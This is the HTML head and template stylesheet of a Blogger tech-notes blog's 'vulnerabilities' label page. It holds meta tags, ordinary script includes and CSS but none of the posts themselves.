

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5
body_size: 25828
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='508427595967225' property='fb:app_id'/>
<meta content='4Euchv6XY5qv_pIxJJ8ue7Kh7WUy6LJpnn-qdeIl46s' name='google-site-verification'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script type='text/javascript'>
$(document).ready(function() {
$('.post-body a[href]:has(img)').css({"cursor": "default" , "pointer-events": "none" , "-webkit-user-select": "none" , "-khtml-user-select": "none" , "-moz-user-select": "none" , "-o-user-select": "none" , "user-select": "none"})
.click(function() { return false; });
});
</script>
<meta content='628CFA3A1DA711A034B18E404F10E544' name='msvalidate.01'/>
<!--<script src='//yourjavascript.com/4153098131/infinite-scroll-for-blogger-blogs.js' type='text/javascript'/>-->
<!--<script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: &quot;ca-pub-7050500686701419&quot;, enable_page_level_ads: true }); </script>-->
<script async='1' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='8890BA27F6FCBC07DB57CF4BF296FF18' name='msvalidate.01'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.web-technology-experts-notes.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web Technology Experts Notes - Atom" href="https://www.web-technology-experts-notes.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web Technology Experts Notes - RSS" href="https://www.web-technology-experts-notes.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web Technology Experts Notes - Atom" href="https://www.blogger.com/feeds/5911253879674558037/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.' name='description'/>
<meta content='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' property='og:url'/>
<meta content='Web Technology Experts Notes' property='og:title'/>
<meta content='Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.' property='og:description'/>
<title>
vulnerabilities
        | 
        Web Technology Experts Notes
</title>
<style type='text/css'>@font-face{font-family:'Calligraffitti';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/calligraffitti/v20/46k2lbT3XjDVqJw3DCmCFjE0vkFeOZdjppN_.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Verdana, Geneva, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: italic bold 40px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #3399bb;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3399bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 20px Verdana, Geneva, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #ffffff;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 20px Calligraffitti;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #ffffff;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
div.status-msg-wrap{display:none;}
a.button-facebook {
background-color: #2b4170; /* fallback color */
background: -moz-linear-gradient(top, #3b5998, #2b4170);
background: -ms-linear-gradient(top, #3b5998, #2b4170);
background: -webkit-linear-gradient(top, #3b5998, #2b4170);
border: 1px solid #2b4170;
text-shadow: 0 -1px -1px #1f2f52;
}
a.button-facebook:hover {
background-color: #3b5998; /* fallback color */
background: -moz-linear-gradient(top, #2b4170, #3b5998);
background: -ms-linear-gradient(top, #2b4170, #3b5998);
background: -webkit-linear-gradient(top, #2b4170, #3b5998);
}
a.button-linkedin {
background-color: #0073b2; /* fallback color */
background: -moz-linear-gradient(top, #009cda, #0073b2);
background: -webkit-linear-gradient(top, #009cda, #0073b2);
border: 1px solid #0073b2;
text-shadow: 0 -1px -1px #005486;
}
a.button-linkedin:hover {
background-color: #009cda; /* fallback color */
background: -moz-linear-gradient(top, #0073b2, #009cda);
background: -ms-linear-gradient(top, #0073b2, #009cda);
background: -webkit-linear-gradient(top, #0073b2, #009cda);
}
a.button-twitter {
background-color: #0081ce; /* fallback color */
background: -moz-linear-gradient(top, #00aced, #0081ce);
background: -ms-linear-gradient(top, #00aced, #0081ce);
background: -webkit-linear-gradient(top, #00aced, #0081ce);
border: 1px solid #0081ce;
text-shadow: 0 -1px -1px #005ea3;
}
a.button-twitter:hover {
background-color: #00aced; /* fallback color */
background: -moz-linear-gradient(top, #0081ce, #00aced);
background: -ms-linear-gradient(top, #0081ce, #00aced);
background: -webkit-linear-gradient(top, #0081ce, #00aced);
}
a.button-pinterest {
background-color: #a0171c; /* fallback color */
background: -moz-linear-gradient(top, #cb2027, #a0171c);
background: -ms-linear-gradient(top, #cb2027, #a0171c);
background: -webkit-linear-gradient(top, #cb2027, #a0171c);
border: 1px solid #a0171c;
text-shadow: 0 -1px -1px #761114;
}
a.button-pinterest:hover {
background-color: #cb2027; /* fallback color */
background: -moz-linear-gradient(top, #a0171c, #cb2027);
background: -ms-linear-gradient(top, #a0171c, #cb2027);
background: -webkit-linear-gradient(top, #a0171c, #cb2027);
}
/** related post **/
div.best-related-bost{padding:10px;}
div.best-related-bost u{margin:0px;padding:0px;}
div.best-related-bost h3{margin-top:5px;marging-bottom:2px;font-size: 28px;
font-weight: bold;padding-left: 10px;text-align:center;}
div.best-related-bost h3.best{background-color:#28b;color:#fff;margin-bottom:10px;}
div.best-related-bost li{font-family:cursive;margin-left:0px;padding:8px;margin-bottom:5px;font-size:16px;}
/** related post **/div.syntaxhighlighter div.toolbar{display:none;}
div#PopularPosts1{margin-top:-40px;}
div#blog-pager{margin-bottom:-30px;}
div#main>div#Blog1{margin-top:10px;}
div#main>div#HTML9{margin-bottom:-10px;}
.r3{min-height:auto;}
a.sharelink{width:108px;margin:5px;font-size:24px;width:117px;font-weight:bold;}
div#Attribution1>div.widget-content{display:none;}h3.post-title, .comments h4{color:#28b;text-transform:capitalize;}
.section {
margin: 0 0px!important;
}div.c-list>h2.title{font-weight:bold; background-color: #28b;color: #fff;margin-bottom: 10px;font-size:22px;padding:2px;}
div.c-list>ol li{ margin-bottom: 5px!important;margin-left: 20px;padding: 8px; font-size:17px; font-weight:bold;}div.c-list li>b{font-size:22px;}
div.c-list li div.desc{font-weight:normal;}ol.simple-line {
counter-reset: item;
}
ol.simple-line li { display: block;}
ol.simple-line li:before {
content: counter(item) ")  ";
counter-increment: item;
font-weight: bold;
}
pre[name=code]{
background-color: #efefef;
border: 1px solid #999;
border-radius: 5px;
font-family: monospace;
padding: 15px;
font-weight:normal;
max-height:400px;
max-weight:690px;
overflow:auto;
}
#div.column-left-inner.widget-content{border:1px solid #28b}ul.hierarchy .posts a {
font-size: 11px;
}
.PopularPostsMainpage .item-content .item-snippet{font-size:15px;padding:1px;text-align:justify;}
.PopularPostsMainpage .item-content .item-title{font-size:16px;text-align:center;}
.PopularPostsMainpage .item-content .item-thumbnail{margin-top:5px;height:190px;width:315px;overflow:hidden;text-align:center;}
.PopularPostsMainpage .item-content {border:1px solid rgba(0, 0, 0, 0.2);padding:4px;min-height:200px;}
.PopularPostsMainpage .item-content:hover{box-shadow: 0px 0px 1px 3px #CCC}
.Label li {
/*background:  #0073b2 repeat scroll 0 0;*/
border: 1px solid #28b;
border-radius: 6px 6px 6px 6px;
float: left;
font-size: 15px;
list-style: none outside none;
margin: 1px;
padding: 4px;
/*transition: all 0.3s ease 0s;*/
}
.Label li:hover {
/*transform: rotate(360deg) scale(1.25);*/
}
.Label a {
/*color: #fff;*/
text-decoration: none;
}
iframe.coolCSS {
-moz-border-radius: 12px;
-webkit-border-radius: 12px;
border-radius: 12px;
-moz-box-shadow: 4px 4px 14px #000;
-webkit-box-shadow: 4px 4px 14px #000;
box-shadow: 4px 4px 14px #000;
}
iframe.blogger-comment-from-post{height:210px;}
div.popular-posts ul.widget_most_recent{padding:0px;}#crosscol{display:none;}
.widget.HTML{padding:04px;}
div.widget > h2 {
background-color: #28b;
color: #fff;
font-size: 25px;
font-weight: 700;
margin-bottom: 1px;
padding: 4px;
text-align: center;
}
/* Template changes */
.header-inner .Header .titlewrapper{padding:0px 30px;}
.header-inner .Header .descriptionwrapper{margin-bottom:0px;font-size:13.5px;}
.main-inner{padding-top:0px;}
.column-left-inner{padding:0px!important;}
/* Template changes */
div#Label1 ul li a:hover {
color: #2490c6;
font-size: 13px;
font-weight: bolder;
}
.coolDesign{margin:0;padding:0;width:100%;box-shadow:10px 10px 5px #888;border:1px solid #000;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0}.coolDesign table{border-collapse:collapse;border-spacing:0;width:100%;height:100%;margin:0;padding:0}.coolDesign tr:last-child td:last-child{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.coolDesign table tr:first-child td:first-child{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0}.coolDesign table tr:first-child td:last-child{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.coolDesign tr:last-child td:first-child{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.coolDesign tr:nth-child(odd){background-color:#b7d7f7}.coolDesign tr:nth-child(even){background-color:#fff}.coolDesign td{vertical-align:middle;border:1px solid #000!important;border-width:0 1px 1px 0 !important;text-align:left;padding:7px;font-size:13px;font-family:Arial;font-weight:400;color:#000}.coolDesign tr:last-child td{border-width:0 1px 0 0}.coolDesign tr td:last-child{border-width:0 0 1px}.coolDesign tr:last-child td:last-child{border-width:0}.coolDesign tr:first-child td{background:-o-linear-gradient(bottom,#589de2 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#589de2),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#589de2 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#589de2",endColorstr="#003f7f");background:-o-linear-gradient(top,#589de2,003f7f);background-color:#589de2;border:0 solid #000;text-align:center;border-width:0 0 1px 1px !important;font-size:14px;font-family:Arial;font-weight:700;color:#fff}.coolDesign tr:first-child:hover td{background:-o-linear-gradient(bottom,#589de2 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#589de2),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#589de2 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#589de2",endColorstr="#003f7f");background:-o-linear-gradient(top,#589de2,003f7f);background-color:#589de2}.coolDesign tr:first-child td:first-child{border-width:0 0 1px}.coolDesign tr:first-child td:last-child{border-width:0 0 1px 1px}.coolDesign table tbody{border:1px solid #000}#blog-pager{clear:both;margin:30px auto;text-align:center;padding:7px}.blog-pager{background:none}.displaypageNum a,.showpage a,.pagecurrent{padding:5px 10px;margin-right:5px;color:#F4F4F4;background-color:#404042;-webkit-box-shadow:0 5px 3px -1px rgba(50,50,50,0.53);-moz-box-shadow:0 5px 3px -1px rgba(50,50,50,0.53);box-shadow:0 5px 3px -1px rgba(50,50,50,0.53)}.displaypageNum a:hover,.showpage a:hover,.pagecurrent{background:#EC8D04;text-decoration:none;color:#fff}#blog-pager .showpage,#blog-pager,.pagecurrent{font-weight:700;color:#000}.showpageOf{display:none!important}#blog-pager .pages{border:none;-webkit-box-shadow:0 5px 3px -1px rgba(50,50,50,0.53);-moz-box-shadow:0 5px 3px -1px rgba(50,50,50,0.53);box-shadow:0 5px 3px -1px rgba(50,50,50,0.53)}.google-search-go{background:#016ABC;color:#fff;border:1px solid #eee;border-radius:20px;box-shadow:5px 5px 5px #eee;height:30px;}.dounderline{text-decoration:underline}#back-top{position:fixed;bottom:30px;margin-left:80%}#back-top a{width:108px;display:block;text-align:center;font:11px/100% Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;color:#bbb;-webkit-transition:1s;-moz-transition:1s;transition:1s}
